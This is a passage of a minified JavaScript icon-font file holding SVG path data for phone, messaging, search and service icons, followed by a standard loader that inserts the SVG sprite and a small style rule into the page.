1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',m=(m=document.getElementsByTagName("script"))[m.length-1].getAttribute("data-injectcss");if(m&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function p(){t||(t=!0,h())}l=function(){var c,l,a;(a=document.createElement("div")).innerHTML=o,o=null,(l=a.getElementsByTagName("svg")[0])&&(l.setAttribute("aria-hidden","true"),l.style.position="absolute",l.style.width=0,l.style.height=0,l.style.overflow="hidden",c=l,(a=document.body).firstChild?(l=a.firstChild).parentNode.insertBefore(c,l):a.appendChild(c))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(a=function(){document.removeEventListener("DOMContentLoaded",a,!1),l()},document.addEventListener("DOMContentLoaded",a,!1)):document.attachEvent&&(h=l,i=c.document,t=!1,(z=function(){try{i.documentElement.doScroll("left")}catch(c){return void setTimeout(z,50)}p()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,p())})}(window);